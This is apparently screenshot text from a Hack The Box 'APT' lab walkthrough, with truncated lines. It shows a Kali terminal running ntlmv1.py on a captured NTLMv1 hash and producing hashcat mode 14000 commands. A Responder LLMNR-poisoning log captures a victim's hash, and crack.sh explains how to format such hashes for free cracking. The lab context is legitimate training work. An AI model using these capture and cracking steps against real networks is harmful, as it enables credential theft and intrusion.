 ntlmv1.py 100%[
2022-11-29 07:33:52 (24.7 MB/s) - ‘ntlmv1.py’ saved [5956/5956]
(kali㉿kali)-[~/RedteamNotes/BoxWalk/HTB/APT]
$ sudo chmod +x ntlmv1.py
(kali㉿kali)-[~/RedteamNotes/BoxWalk/HTB/APT]
$ cat ntlmv1hash
PT$::HTB:6357C2E21068CA76DAEE4B944CFF3622034580F3BFECBF07:6357C2E21
(kali㉿kali)-[~/RedteamNotes/BoxWalk/HTB/APT]
$ ./ntlmv1.py APT$::HTB:6357C2E21068CA76DAEE4B944CFF3622034580F3B
^C
(kali㉿kali)-[~/RedteamNotes/BoxWalk/HTB/APT]
$ sudo python ./ntlmv1.py APT$::HTB:6357C2E21068CA76DAEE4B944CFF3
usage: ntlmv1.py [-h] --ntlmv1 NTLMV1 [--hashcat HASHCAT] [--hcutil
ntlmv1.py: error: the following arguments are required: --ntlmv1
(kali㉿kali)-[~/RedteamNotes/BoxWalk/HTB/APT]
$ sudo python ./ntlmv1.py --ntlmv1 APT$::HTB:6357C2E21068CA76DAEE
Hashfield Split:
['APT$', '', 'HTB', '6357C2E21068CA76DAEE4B944CFF3622034580F3BFECBF
Hostname: HTB
Username: APT$
Challenge: 1234567887654321
LM Response: 6357C2E21068CA76DAEE4B944CFF3622034580F3BFECBF07
NT Response: 6357C2E21068CA76DAEE4B944CFF3622034580F3BFECBF07
CT1: 6357C2E21068CA76
CT2: DAEE4B944CFF3622
CT3: 034580F3BFECBF07
To Calculate final 4 characters of NTLM hash use:
./ct3_to_ntlm.bin 034580F3BFECBF07 1234567887654321
To crack with hashcat create a file with the following contents:
6357C2E21068CA76:1234567887654321
DAEE4B944CFF3622:1234567887654321
echo "6357C2E21068CA76:1234567887654321">>14000.hash
echo "DAEE4B944CFF3622:1234567887654321">>14000.hash
To crack with hashcat:
./hashcat -m 14000 -a 3 -1 charsets/DES_full.charset --hex-charset
To Crack with crack.sh use the following token
$NETLM$1234567887654321$6357C2E21068CA76DAEE4B944CFF3622034580F3BFE
(kali㉿kali)-[~/RedteamNotes/BoxWalk/HTB/APT]
$ ./ntlmv1.py APT$::HTB:6357C2E21068CA76DAEE4B944CFF3622034580F3BFECBF07:6357C2E21068CA76DAEE4B944CFF3622034580F3BFECBF07:1234567887654321ccc
Network security LAN Ma
Gigantic Hosting | Home
Practical Attacks against
Cracking NETLM/NETNTL
mpcmdrun | LOLBAS
https://crack.sh/netntlm/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
[*] [LLMNR] Poisoned answer sent to 10.13.37.2 for name bob
[SMB] NTLMv1 Client : 10.13.37.2
[SMB] NTLMv1 Username : victim\client
[SMB] NTLMv1 Hash : client::victim:F35A3FE17DCB31F9BE8A8004B3F310C150AFA36195554972:F35A3FE17DCB31F9
BE8A8004B3F310C150AFA36195554972:1122334455667788
[*] [LLMNR] Poisoned answer sent to 10.13.37.2 for name bob
[*] [LLMNR] Poisoned answer sent to 10.13.37.2 for name bob
[*] Skipping previously captured hash for victim\client
Submission
Only LANMAN and NTLMv1 hashes from Responder can be cracked by crack.sh, NTLMv2 don’t use DES and will need to be cracked to the
password by using a tool like John the Ripper. If you happen to capture NTLMv1-SSP hashes, you will need to properly format them for sub-
mission to the system, and unfortunately they cannot be cracked for free with the rainbow table.
To crack a captured hash, just take the 48 HEX response characters from the hash string and add NTHASH: in front.
username::hostname:response:response:challenge -> NTHASH:response
For example, the submission hash for the capture shown above would be
NTHASH:F35A3FE17DCB31F9BE8A8004B3F310C150AFA36195554972
And then submit the NTHASH to our Get Cracking page to crack it for free. If you have a LANMAN or NTLMv1 challenge/response hash that’s
not for the 1122334455667788 challenge, we will also accept them in John the Ripper NETNTLM and NETLM format, but they aren’t free be-
cause they must be brute-forced.
NOTE: Due to major backlogs of jobs, we have recently changed our service to not brute-force free jobs that don’t fall within the 95% cover-
age of our rainbow tables. If your free job fails, you will need to resubmit and pay to have it brute-forced. Otherwise, you’re more than wel-
come to keep submitting other free jobs until a key is found within the rainbowtable coverage!
用这个挑战（challenge）可以免费破解
SITE MAP
Cracking des_crypt() Hashes
Cracking Kerberos5 DES
CONTACT US
E-mail *